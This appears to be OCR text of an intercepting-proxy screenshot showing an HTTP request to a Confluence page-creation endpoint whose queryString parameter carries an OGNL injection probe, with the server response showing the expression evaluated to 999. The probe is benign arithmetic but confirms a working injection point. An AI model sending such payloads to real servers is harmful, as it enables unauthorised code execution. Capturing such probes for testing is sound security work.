 Request
Pretty Raw Hex \n
1 POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
2 Host: :8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9
10 queryString=aaaa\u0027%2b#{3*333}%2b\u0027bbb
aaaa\u0027+#{3*333}+\u0027bbb
Search...
0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
="post" action="docreatepage.action" class="editor aui
">
409
410
411
412 <input type="hidden" name="atl_token" value="
833ba28e834f12cce27602e433b8761970c5a428">
413
414 <input
415 type="hidden"
416 name="queryString" value="
aaaa{999=null}bbb" />
417 <input
418 type="hidden"
419 name="fromPageId" value="0"
/>
<input
420 type="hidden"
421 name="spaceKey" value="x" />
<input type="hidden" id="
createPageLabelsString" name="labelsString" value=""
/>
422
423 <input
424 type="hidden"
425 name="titleWritten" value="false"
id="titleWritten" />
426
427 <input
428 type="hidden"
429 name="linkCreation" value="false"
/>
430
431 <input type="hidden" id="originalReferrer" name="
originalReferrer" value="">
432
433
434
999
1 match